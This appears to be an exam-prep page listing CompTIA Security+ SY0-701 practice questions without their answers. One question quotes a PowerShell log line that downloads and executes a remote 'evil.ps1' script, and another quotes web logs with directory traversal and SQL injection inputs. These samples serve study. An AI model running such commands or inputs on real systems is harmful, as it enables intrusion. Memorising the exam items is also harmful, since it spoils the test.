We at Crack4sure are committed to giving students who are preparing for the CompTIA SY0-701 Exam the most current and reliable questions . To help people study, we've made some of our CompTIA Security+ Exam 2026 exam materials available for free to everyone. You can take the Free SY0-701 Practice Test as many times as you want. The answers to the practice questions are given, and each answer is explained.
Which of the following best describes the main difference between an MOU and an SOW?
Which of the following is the primary purpose of a service that tracks log-ins and time spent using the service?
Which of the following security controls are a company implementing by deploying HIPS? (Select two).
A nation-state attacker gains access to the email accounts of several journalists by compromising a website that the journalists frequently use. Which of the following types of attacks describes this example?
A security analyst wants to better understand the behavior of users and devices in order to gain visibility into potential malicious activities. The analyst needs a control to detect when actions deviate from a common baseline Which of the following should the analyst use?
A new security regulation was announced that will take effect in the coming year. A company must comply with it to remain in business. Which of the following activities should the company perform next?
Which of the following is the best way to securely store an encryption key for a data set in a manner that allows multiple entities to access the key when needed?
A systems administrator set up a perimeter firewall but continues to notice suspicious connections between internal endpoints. Which of the following should be set up in order to mitigate the threat posed by the suspicious activity?
A security analyst estimates that a small security incident will cost $10,000 and will occur twice per year. The analyst recommends a budget of $20,000 for next year. Which of the following does the $10,000 represent?
A security engineer configured a remote access VPN. The remote access VPN allows end users to connect to the network by using an agent that is installed on the endpoint, which establishes an encrypted tunnel. Which of the following protocols did the engineer most likely implement?
Which of the following would be the best solution to deploy a low-cost standby site that includes hardware and internet access?
A security administrator needs to reduce the attack surface in the company ' s data centers. Which of the following should the security administrator do to complete this task?
Which of the following uses proprietary controls and is designed to function in harsh environments over many years with limited remote access management?
An organization would like to store customer data on a separate part of the network that is not accessible to users on the main corporate network. Which of the following should the administrator use to accomplish this goal?
An accounting employee recently used software that was not approved by the company. Which of the following risks does this most likely represent?
Two companies are in the process of merging. The companies need to decide how to standardize their information security programs. Which of the following would best align the security programs?
An organization implemented cloud-managed IP cameras to monitor building entry points and sensitive areas. The service provider enables direct TCP/IP connection to stream live video footage from each camera. The organization wants to ensure this stream is encrypted and authenticated. Which of the following protocols should be implemented to best meet this objective?
Which of the following alert types is the most likely to be ignored over time?
After a security awareness training session, a user called the IT help desk and reported a suspicious call. The suspicious caller stated that the Chief Financial Officer wanted credit card information in order to close an invoice. Which of the following topics did the user recognize from the training?
Which of the following is a common source of unintentional corporate credential leakage in cloud environments?
A company is in the process of cutting jobs to manage costs. The Chief Information Security Officer is concerned about the increased risk of an insider threat. Which of the following will most likely help the security awareness team address this potential threat?
Which of the following best distinguishes hacktivists from insider threats?
A security operations center determines that the malicious activity detected on a server is normal. Which of the following activities describes the act of ignoring detected activity in the future?
Which of the following activities would involve members of the incident response team and other stakeholders simul-ating an event?
In a rush to meet an end-of-year business goal, the IT department was told to implement a new business application. The security engineer reviews the attributes of the application and decides the time needed to perform due diligence is insufficient from a cybersecurity perspective. Which of the following best describes the security engineer ' s response?
Which of the following should be used to select a label for a file based on the file ' s value, sensitivity, or applicable regulations?
Which of the following would a security administrator use to comply with a secure baseline during a patch update?
A security team purchases a tool for cloud security posture management. The team is quickly overwhelmed by the number of misconfigurations that the tool detects. Which of the following should the security team configure to establish workflows for cloud resource security?
A security analyst is investigating an alert that was produced by endpoint protection software. The analyst determines this event was a false positive triggered by an employee who attempted to download a file. Which of the following is the most likely reason the download was blocked?
A company is developing a business continuity strategy and needs to determine how many staff members would be required to sustain the business in the case of a disruption. Which of the following best describes this step?
A store is setting up wireless access for their employees. Management wants to limit the number of access points while ensuring all areas of the store are covered. Which of the following tools will help management determine the number of access points needed?
An administrator notices that several users are logging in from suspicious IP addresses. After speaking with the users, the administrator determines that the employees were not logging in from those IP addresses and resets the affected users’ passwords. Which of the following should the administrator implement to prevent this type of attack from succeeding in the future?
A company is considering an expansion of access controls for an application that contractors and internal employees use to reduce costs. Which of the following risk elements should the implementation team understand before granting access to the application?
A company wants to track modifications to the code used to build new virtual servers. Which of the following will the company most likely deploy?
A user would like to install software and features that are not available with a smartphone ' s default software. Which of the following would allow the user to install unauthorized software and enable new features?
Which of the following security concepts is the best reason for permissions on a human resources fileshare to follow the principle of least privilege?
Which of the following best explains a core principle of a Zero Trust security model?
An organization has a new regulatory requirement to implement corrective controls on a financial system. Which of the following is the most likely reason for the new requirement?
An enterprise is trying to limit outbound DNS traffic originating from its internal network. Outbound DNS requests will only be allowed from one device with the IP address 10.50.10.25. Which of the following firewall ACLs will accomplish this goal?
The management team notices that new accounts that are set up manually do not always have correct access or permissions.
Which of the following automation techniques should a systems administrator use to streamline account creation?
A Chief Security Officer signs off on a request to allow inbound SMB and RDP from the internet to a single VLAN. Which of the following is the most likely explanation for this activity?
Which of the following data states applies to data that is being actively processed by a database server?
Which of the following vulnerabilities is exploited when an attacker overwrites a register with a malicious address?
A new employee can select a particular make and model of an employee workstation from a preapproved list. Which of the following is this an example of?
An IT security team is concerned about the confidentiality of documents left unattended in MFPs. Which of the following should the security team do to mitigate the situation?
A company that has a large IT operation is looking to better control, standardize, and lower the time required to build new servers. Which of the following architectures will best achieve the company’s objectives?
Which of the following is the greatest advantage that network segmentation provides?
A site reliability engineer is designing a recovery strategy that requires quick failover to an identical site if the primary facility goes down. Which of the following types of sites should the engineer consider?
Following a security review, an organization must ensure users verify their identities against the company ' s identity services with individual credentials leveraging WPA2-Enterprise for wireless access. Which of the following configuration steps correctly applies RADIUS in this environment?
While a school district is performing state testing, a security analyst notices all internet services are unavailable. The analyst discovers that ARP poisoning is occurring on the network and then terminates access for the host. Which of the following is most likely responsible for this malicious activity?
Which of the following would help ensure a security analyst is able to accurately measure the overall risk to an organization when a new vulnerability is disclosed?
A security professional discovers a folder containing an employee ' s personal information on the enterprise ' s shared drive. Which of the following best describes the data type the securityprofessional should use to identify organizational policies and standards concerning the storage of employees ' personal information?
An organization issued new laptops to all employees and wants to provide web filtering both in and out of the office without configuring additional access to the network. Which of the following types of web filtering should a systems administrator configure?
A few weeks after deploying additional email servers, employees complain that messages are being marked as spam. Which needs to be updated?
An organization is evaluating the cost of licensing a new solution to prevent ransomware. Which of the following is the most helpful in making this decision?
A security analyst reviews the following endpoint log:
powershell -exec bypass -Command " IEX (New-Object Net.WebClient).DownloadString(http://176.30.40.50/evil.ps1 " )
Which of the following logs will help confirm an established connection to IP address 176.30.40.50?
A company expects its provider to ensure servers and networks maintain 97% uptime. Which of the following would most likely list this expectation?
Which of the following is a type of vulnerability that may result from outdated algorithms or keys?
A systems administrator uses deception techniques to help detect and study attacks within a network. The administrator deploys a document filled with fake passwords and customer payment information. Which of the following techniques is the administrator using?
A company ' s website is www. Company. com Attackers purchased the domain wwww. company.com Which of the following types of attacks describes this example?
The Cruel Information Security Officer (CISO) asks a security analyst to install an OS update to a production VM that has a 99% uptime SLA. The CISO tells me analyst the installation must be done as quickly as possible. Which of the following courses of action should the security analyst take first?
Which of the following would be the best way to handle a critical business application that is running on a legacy server?
A company ' s Chief Information Security Officer (CISO) wants to enhance the capabilities of the incident response team. The CISO directs the incident response team to deploy a tool that rapidlyanalyzes host and network data from potentially compromised systems and forwards the data for further review. Which of the following tools should the incident response team deploy?
Which of the following best practices gives administrators a set period to perform changes to an operational system to ensure availability and minimize business impacts?
A security administrator recently reset local passwords and the following values were recorded in the system:

Which of the following in the security administrator most likely protecting against?
A Chief Information Security Officer (CISO) wants to explicitly raise awareness about the increase of ransomware-as-a-service in a report to the management team. Which of the following best describes the threat actor in the CISO ' s report?
An organization would like to calculate the time needed to resolve a hardware issue with a server. Which of the following risk management processes describes this example?
A penetration test has demonstrated that domain administrator accounts were vulnerable to pass-the-hash attacks. Which of the following would have been the best strategy to prevent the threat actor from using domain administrator accounts?
During a penetration test in a hypervisor, the security engineer is able to use a script to inject a malicious payload and access the host filesystem. Which of the following best describes this vulnerability?
A security analyst determines that a security breach will have a financial impact of $15,000 and is expected to occur twice within a three-year period. Which of the following is the ALE for this risk?
An engineer needs to ensure that a script has not been modified before it is launched. Which of the following best provides this functionality?
Which of the following is used to validate a certificate when it is presented to a user?
Which of the following explains how a supply chain service provider could introduce a security vulnerability into an organization?
A company ' s accounting department receives an urgent payment message from the company ' s bank domain with instructions to wire transfer funds. The sender requests that the transfer be completed as soon as possible. Which of the following attacks is described?
A company wants to minimize the chance of its outgoing marketing emails getting flagged as spam. The company decides to list the email servers on the proper DNS record. Which of the following protocols should the company apply next?
A security team is reviewing the findings in a report that was delivered after a third party performed a penetration test. One of the findings indicated that a web application form field is vulnerable to cross-site scripting. Which of the following application security techniques should the security analyst recommend the developer implement to prevent this vulnerability?
Which of the following tools can assist with detecting an employee who has accidentally emailed a file containing a customer’s PII?
Which of the following is most likely associated with introducing vulnerabilities on a corporate network by the deployment of unapproved software?
A security analyst learns that an attack vector, used as part of a recent incident, was a well-known IoT device exploit. The analyst needs to review logs to identify the time of the initial exploit. Which of the following logs should the analyst review first?
A security analyst is reviewing logs and discovers the following:

Which of the following should be used lo best mitigate this type of attack?
The executive management team is mandating the company develop a disaster recovery plan. The cost must be kept to a minimum, and the money to fund additional internet connections is not available. Which of the following would be the best option?
An organization is struggling with scaling issues on its VPN concentrator and internet circuit due to remote work. The organization is looking for a software solution that will allow it to reduce traffic on the VPN and internet circuit, while still providing encrypted tunnel access to the data center and monitoring of remote employee internet traffic. Which of the following will help achieve these objectives?
Which of the following data types relates to data sovereignty?
Which of the following is the final step of the modem response process?
A penetration tester begins an engagement by performing port and service scans against the client environment according to the rules of engagement. Which of the following reconnaissance types is the tester performing?
Which of the following incident response activities ensures evidence is properly handied?
An important patch for a critical application has just been released, and a systems administrator is identifying all of the systems requiring the patch. Which of the following must be maintained in order to ensure that all systems requiring the patch are updated?
Which of the following environments utilizes a subset of customer data and is most likely to be used to assess the impacts of major system upgrades and demonstrate system features?
A company wants to verify that the software the company is deploying came from the vendor the company purchased the software from. Which of the following is the best way for the company to confirm this information?
A security analyst reviews firewall configurations and finds that firewalls are configured to fail-open mode in the event of a crash. Which of the following describes the security risk associated with this configuration?
Which of the following describes the maximum allowance of accepted risk?
A company processes a large volume of business-to-business transactions and prioritizes data confidentiality over transaction availability. The company ' s firewall administrator must configure a new hardware-based firewall to replace the current one. Which of the following should the administrator do to best align with the company requirements in case a security event occurs?
The management team reports employees are missing features on company-provided tablets, causing productivity issues. The team directs IT to resolve the issue within 48 hours. Which of the following is the best solution?
An organization failed to account for the right-to-be-forgotten regulations. Which of the following impacts might this action have on the company?
An attacker used XSS to compromise a web server. Which of the following solutions could have been used to prevent this attack?
A security administrator needs a method to secure data in an environment that includes some form of checks so that the administrator can track any changes. Which of the following should the administrator set up to achieve this goal?
A financial institution would like to store its customer data m the cloud but still allow the data to be accessed and manipulated while encrypted. Doing so would prevent the cloud service provider from being able to decipher the data due to its sensitivity. The financial institution Is not concerned about computational overheads and slow speeds. Which of the following cryptographic techniques would best meet the requirement?
Which of the following is used to quantitatively measure the criticality of a vulnerability?
A security analyst must select a metric to determine the required investment in technology based on past availability incidents. Which of the following is the most relevant value to help select technology that mitigates risk and considers reliability?
A security administrator is deploying a DLP solution to prevent the exfiltration of sensitive customer data. Which of the following should the administrator do first?
A security analyst is reviewing the following logs:

Which of the following attacks is most likely occurring?
Which of the following should a security administrator adhere to when setting up a new set of firewall rules?
The private key for a website was stolen, and a new certificate has been issued. Which of the following needs to be updated next?
A security analyst is prioritizing vulnerability scan results using a risk-based approach. Which of the following is the most efficient resource for the analyst to use?
A company purchased cyber insurance to address items listed on the risk register. Which of the following strategies does this represent?
A customer has a contract with a CSP and wants to identify which controls should be implemented in the IaaS enclave. Which of the following is most likely to contain this information?
A company plans to secure its systems by:
Preventing users from sending sensitive data over corporate email
Restricting access to potentially harmful websites
Which of the following features should the company set up? (Select two).
A technician is opening ports on a firewall for a new system being deployed and supported by a SaaS provider. Which of the following is a risk in the new system?
At the start of a penetration test, the tester checks OSINT resources for information about the client environment. Which of the following types of reconnaissance is the tester performing?
Which of the following should be used to ensure that a device is inaccessible to a network-connected resource?
Which of the following types of vulnerabilities involves attacking a system to access adjacent hosts?
An attacker posing as the Chief Executive Officer calls an employee and instructs the employee to buy gift cards. Which of the following techniques is the attacker using?
Which of the following best explains a concern with OS-based vulnerabilities?
A security officer is implementing a security awareness program and is placing security-themed posters around the building and is assigning online user training. Which of the following would the security officer most likely implement?
Which of the following security concepts is accomplished with the installation of a RADIUS server?
A Chief Information Security Officer (CISO) has developed information security policies that relate to the software development methodology. Which of the following would the CISO most likely include in the organization ' s documentation?
A security analyst is concerned malicious actors are lurking in an environment but has not received any alerts regarding suspicious activity. Which of the following should the analyst conduct to further investigate the presence of these actors?
An analyst is reviewing an incident in which a user clicked on a link in a phishing email. Which of the following log sources would the analyst utilize to determine whether the connection was successful?
Which of the following risk management strategies is being used when a Chief Information Security Officer ignores known vulnerabilities identified during a risk assessment?
Which of the following explains how to determine the global regulations that data is subject to regardless of the country where the data is stored?
A security analyst reviews domain activity logs and notices the following:

Which of the following is the best explanation for what the security analyst has discovered?
Which of the following describes an executive team that is meeting in a board room and testing the company ' s incident response plan?
A security analyst identifies an incident in the network. Which of the following incident response activities would the security analyst perform next?
Which of the following is a type of vulnerability that refers to the unauthorized installation of applications on a device through means other than the official application store?
Which of the following elements of digital forensics should a company use If It needs to ensure the integrity of evidence?
Executives at a company are concerned about employees accessing systems and information about sensitive company projects unrelated to the employees ' normal job duties. Which of the following enterprise security capabilities will the security team most likely deploy to detect that activity?
Which of the following is a preventive physical security control?
Which of the following would be the best way to block unknown programs from executing?
Which of the following architectures is most suitable to provide redundancy for critical business processes?
During a routine audit, an analyst discovers that a department at a high school uses a simul-ation program that was not properly vetted before deployment.
Which of the following threats is this an example of?
Which of the following topics would most likely be included within an organization ' s SDLC?
An employee receives a text message that appears to have been sent by the payroll department and is asking for credential verification. Which of the following social engineering techniques are being attempted? (Choose two.)
An accounting clerk sent money to an attacker ' s bank account after receiving fraudulent instructions over the phone to use a new account. Which of the following would most likely prevent this activity in the future?
A company processes personal data from customers in multiple countries. Which of the following actions is most critical for maintaining legal compliance with global privacy regulations?
Which of the following is an example of memory injection?
A wireless administrator sets up a new network in a small office using a password. The network must reduce the impact of brute-force attacks if the password is subjected to over-the-air interception. Which of the following security settings will help achieve this goal?
During a recent company safety stand-down, the cyber-awareness team gave a presentation on the importance of cyber hygiene. One topic the team covered was best practices for printing centers. Which of the following describes an attack method that relates to printing centers?
A security manager created new documentation to use in response to various types of security incidents. Which of the following is the next step the manager should take?
Which of the following is a directive managerial control?
A program manager wants to ensure contract employees can only use the company’s computers Monday through Friday from 9 a.m. to 5 p.m. Which of the following would best enforce this access control?
A company is required to use certified hardware when building networks. Which of the following best addresses the risks associated with procuring counterfeit hardware?
Which of the following actions could a security engineer take to ensure workstations and servers are properly monitored for unauthorized changes and software?
A company’s legal department drafted sensitive documents in a SaaS application and wants to ensure the documents cannot be accessed by individuals in high-risk countries. Which of the following is the most effective way to limit this access?
Alerts from email protection systems and MSSPs must be entered into an IT service management system and assigned to the security team. Which of the following should an organization implement to enable this functionality?
Which of the following metrics impacts the backup schedule as part of the BIA?
An organization conducts a self-evaluation with a phishing campaign that requests login credentials. The organization receives the following results:
• None of the staff were fooled by the attempt due to proper security awareness.
• Staff deleted the email without performing any additional actions.
Which of the following security practices would add the most value to the organization?
A recent penetration test identified that an attacker could flood the MAC address table of network switches. Which of the following would best mitigate this type of attack?
A security analyst must prevent remote users from accessing malicious URLs. The sites need to be checked inline for reputation, content, or categorization. Which of the following technologies will help secure the enterprise?
A security manager needs an automated solution that will take immediate action to protect an organization against inbound malicious traffic. Which of the following is the best solution?
A company must ensure sensitive data at rest is rendered unreadable. Which of the following will the company most likely use?
An organization wants to limit potential impact to its log-in database in the event of a breach. Which of the following options is the security team most likely to recommend?
Which of the following most accurately describes the order in which a security engineer should implement secure baselines?
Which of the following should a security operations center use to improve its incident response procedure?
Which of the following should an organization implement to avoid unnecessary liability after the end of a legal contract obligation with a third party?
Which of the following activities is the first stage in the incident response process?
A security engineer is working to address the growing risks that shadow IT services are introducing to the organization. The organization has taken a cloud-first approach end does not have an on-premises IT infrastructure. Which of the following would best secure the organization?
An accountant is transferring information to a bank over FTP. Which of the following mitigations should the accountant use to protect the confidentiality of the data?
The marketing department set up its own project management software without telling the appropriate departments. Which of the following describes this scenario?
Which of the following can best protect against an employee inadvertently installing malware on a company system?
Which of the following would best allow a company to prevent access to systems from the Internet?
An external security assessment report indicates a high click rate on suspicious emails. The Chief Intelligence Security Officer (CISO) must reduce this behavior. Which of the following should the CISO do first?
While reviewing a recent compromise, a forensics team discovers that there are hard-coded credentials in the database connection strings. Which of the following assessment types should be performed during software development to prevent this from reoccurring?
A security administrator protects passwords by using hashing. Which of the following best describes what the administrator is doing?
An organization’s internet-facing website was compromised when an attacker exploited a buffer overflow. Which of the following should the organization deploy to best protect against similar attacks in the future?
A company wants to get alerts when others are researching and doing reconnaissance on the company One approach would be to host a part of the Infrastructure online with known vulnerabilities that would appear to be company assets. Which of the following describes this approach?
After creating a contract for IT contractors, the human resources department changed several clauses. The contract has gone through three revisions. Which of the following processes should the human resources department follow to track revisions?
The Chief Information Security Officer of an organization needs to ensure recovery from ransomware would likely occur within the organization ' s agreed-upon RPOs end RTOs. Which of the following backup scenarios would best ensure recovery?
A malicious insider from the marketing team alters records and transfers company funds to a personal account. Which of the following methods would be the best way to secure company records in the future?
A security analyst sees the following entries in web server logs:
200.17.88.121 [05/May/2025:01:05:18 -0200] " GET /aboutus.htm " 200 3344
200.17.88.121 [05/May/2025:01:08:22 -0200] " GET /corporateOrg.htm " 200 4200
132.18.62.144 [05/May/2025:01:08:23 -0200] " GET /../../vhosts " 403 502
200.17.88.121 [05/May/2025:01:10:33 -0200] " POST /ContactUs.asp " 403 512
118.19.200.55 [05/May/2025:01:10:45 -0200] " POST/search " 200 1212 " SELECT * FROM company WHERE keyword = ' VP
105.86.13.11 [05/May/2025:01:15:45 -0200] " GET /latestContracts.htm " 404 512
Which of the following IP addresses is most likely involved in a malicious attempt?
Client files can only be accessed by employees who need to know the information and have specified roles in the company. Which of the following best describes this security concept?
A security team wants WAF policies to be automatically created when applications are deployed. Which concept describes this capability?
A security administrator receives multiple reports about the same suspicious email. Which of the following is the most likely reason for the malicious email ' s continued delivery?
A group of developers has a shared backup account to access the source code repository. Which of the following is the best way to secure the backup account if there is an SSO failure?
An engineer moved to another team and is unable to access the new team ' s shared folders while still being able to access the shared folders from the former team. After opening a ticket, the engineer discovers that the account was never moved to the new group. Which of the following access controls is most likely causing the lack of access? 1
Which of the following is a security benefit of an effective IT asset tracking system?
A software company currently secures access using a combination of traditional username/password configurations and one-time passwords for MFA. However, employees still struggle to maintain both a password manager and the authenticator application. The company wants to migrate to a single, integrated authentication solution that is more secure and provides a smoother login experience for its employees. Which of the following solutions will best satisfy the company ' s needs?
Which of the following teams combines both offensive and defensive testing techniques to protect an organization ' s critical systems?
Which of the following is an algorithm performed to verify that data has not been modified?
Which of the following can automate vulnerability management?
Which of the following allows a systems administrator to tune permissions for a file?
Which of the following best describes the practice of preserving and documenting the handling of forensic evidence?
A security team is setting up a new environment for hosting the organization ' s on-premises software application as a cloud-based service. Which of the following should the team ensure is in place in order for the organization to follow security best practices?
Which of the following has been implemented when a host-based firewall on a legacy Linux system allows connections from only specific internal IP addresses?
Which of the following is a benefit of an RTO when conducting a business impact analysis?
Which of the following control types describes an alert from a SIEM tool?
A network security analyst monitors the network’s IDS, which has flagged unusual activity. The IDS has detected multiple login attempts to a database server within a short period. These attempts come from various IP addresses that are not normally recognized by the network’s usual traffic patterns. Each attempt uses the same username and password. Based on the following log output (corrected formatting for readability):
2025-04-10 14:22:01.4532 — Source IP: 192.168.15.101 — Status: Failed — User: JDoe — Action: Login Attempt
2025-04-10 14:22:02.1122 — Source IP: 192.168.15.102 — Status: Failed — User: JDoe — Action: Login Attempt
2025-04-10 14:22:02.7835 — Source IP: 192.168.15.103 — Status: Failed — User: JDoe — Action: Login Attempt
2025-04-10 14:22:03.5637 — Source IP: 192.168.15.104 — Status: Failed — User: JDoe — Action: Login Attempt
2025-04-10 14:22:04.9474 — Source IP: 192.168.15.105 — Status: Failed — User: JDoe — Action: Login Attempt
2025-04-10 14:22:05.5673 — Source IP: 192.168.15.106 — Status: Failed — User: JDoe — Action: Login Attempt
2025-04-10 14:22:06.1573 — Source IP: 192.168.15.107 — Status: Failed — User: JDoe — Action: Login Attempt
2025-04-10 14:22:07.7462 — Source IP: 192.168.15.108 — Status: Failed — User: JDoe — Action: Login Attempt
Which of the following types of network attacks is most likely occurring?
Which of the following are the most important considerations when encrypting data? (Select two).

A security analyst finds a rogue device during a monthly audit of current endpoint assets that are connected to the network. The corporate network utilizes 002.1X for access control. To be allowed on the network, a device must have a Known hardware address, and a valid user name and password must be entered in a captive portal. The following is the audit report:
Which of the following is the most likely way a rogue device was allowed to connect?
Which of the following is required for an organization to properly manage its restore process in the event of system failure?
A company asks a vendor to help its internal red team with a penetration test without providing too much detail about the infrastructure. Which of the following penetration testing methods does this scenario describe?
Which of the following is the best way to consistently determine on a daily basis whether security settings on servers have been modified?
Which of the following threat actors is the most likely to use large financial resources to attack critical systems located in other countries?
An organization is required to provide assurance that its controls are properly designed and operating effectively. Which of the following reports will best achieve the objective?
A legacy device is being decommissioned and is no longer receiving updates or patches. Which of the following describes this scenario?
A security administrator wants to determine if the company ' s social engineering training is effective. Which of the following should the administrator do to complete this task?
An IT administrator needs to ensure data retention standards are implemented on an enterprise application. Which of the following describes the administrator ' s role?
A systems administrator notices that the research and development department is not using the company VPN when accessing various company-related services and systems. Which of the following scenarios describes this activity?
A U.S.-based cloud-hosting provider wants to expand its data centers to new international locations. Which of the following should the hosting provider consider first?
A new employee accessed an unauthorized website. An investigation found that the employee violated the company ' s rules. Which of the following did the employee violate?
An administrator investigating an incident is concerned about the downtime of a critical server due to a failed drive. Which of the following would the administrator use to estimate the time needed to fix the issue?
A company wants to improve the availability of its application with a solution that requires minimal effort in the event a server needs to be replaced or added. Which of the following would be the best solution to meet these objectives?
An administrator is Investigating an incident and discovers several users’ computers were Infected with malware after viewing files mat were shared with them. The administrator discovers no degraded performance in the infected machines and an examination of the log files does not show excessive failed logins. Which of the following attacks Is most likely the cause of the malware?
A security analyst is reviewing the following logs about a suspicious activity alert for a user ' s VPN log-ins. Which of the following malicious activity indicators triggered the alert?
?Log Summary:
User logs in fromChicago, ILmultiple times, then suddenly a successful login appears fromRome, Italy, followed again by Chicago logins — all within ashort time span.
A security administrator is implementing encryption on all hard drives in an organization. Which of the following security concepts is the administrator applying?
A university uses two different cloud solutions for storing student data. Which of the following does this scenario represent?

The security operations center is researching an event concerning a suspicious IP address A security analyst looks at the following event logs and discovers that a significant portion of the user accounts have experienced faded log-In attempts when authenticating from the same IP address:
Which of the following most likely describes attack that took place?
Which of the following should be used to ensure an attacker is unable to read the contents of a mobile device ' s drive if the device is lost?
Which of the following techniques would identify whether data has been modified in transit?
An IT manager is putting together a documented plan describing how the organization will keep operating in the event of a global incident. Which of the following plans is the IT manager creating?
Which of the following best explains the use of a policy engine in a Zero Trust environment?
A bank insists all of its vendors must prevent data loss on stolen laptops. Which of the following strategies is the bank requiring?
A company is concerned about the theft of client data from decommissioned laptops. Which of the following is the most cost-effective method to decrease this risk?
Which of the following agreement types defines the time frame in which a vendor needs to respond?
An organization designs an inbound firewall with a fail-open configuration while implementing a website. Which of the following does the organization consider to be the highest priority?
Which of the following is a use of CVSS?
A network engineer is increasing the overall security of network devices and needs to harden the devices. Which of the following will best accomplish this task?




A recent black-box penetration test of http://example.com discovered that external
website vulnerabilities exist, such as directory traversals, cross-site scripting, cross-site forgery, and insecure protocols.
You are tasked with reducing the attack space and enabling secure protocols.
INSTRUCTIONS
Part 1
Use the drop-down menus to select the appropriate technologies for each location to implement a secure and resilient web architecture. Not all technologies will be used, and technologies may be used multiple times.
Part 2
Use the drop-down menus to select the appropriate command snippets from the drop-down menus. Each command section must be filled.
A systems administrator needs to provide traveling employees with a tool that will protect company devices regardless of where they are working. Which of the following should the administrator implement?
A company has begun labeling all laptops with asset inventory stickers and associating them with employee IDs. Which of the following security benefits do these actions provide? (Choose two.)
A company performs risk analysis on its equipment and estimates it will experience about ten incidents over a five-year period. Which of the following is the correct ARO for the equipment?
A technician needs to apply a high-priority patch to a production system. Which of the following steps should be taken first?
Which of the following vulnerabilities is associated with installing software outside of a manufacturer’s approved software repository?
